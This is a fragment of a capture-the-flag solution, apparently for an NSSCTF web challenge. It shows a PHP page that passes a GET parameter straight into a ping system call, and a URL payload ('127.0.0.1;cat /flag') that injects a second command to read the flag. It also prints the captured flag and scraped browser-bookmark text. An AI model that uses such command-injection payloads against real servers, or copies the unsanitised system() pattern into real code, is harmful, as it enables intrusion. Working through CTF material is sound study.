 node4.anna.nssctf.cn:28014/?Ping[ip.exe=127.0.0.1;cat /flag
火狐官方站点 常用网址 哔哩哔哩 微软漏洞库官网 Microsoft Update C... Python 函数 | 菜鸟教程 菜鸟教程 - 学的不仅... 说说如何防御 DOM B... 全国大学英语四、六... 内容安全策略
<?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
        system("ping -c 3 ".$_ping);
}else{
        $data = base64_encode(file_get_contents("error.png"));
        echo "<img src='data:image/png;base64,$data'/>";
}
NSSCTF{d52c0984-6ee4-43d6-ba72-72dd3d3fc906}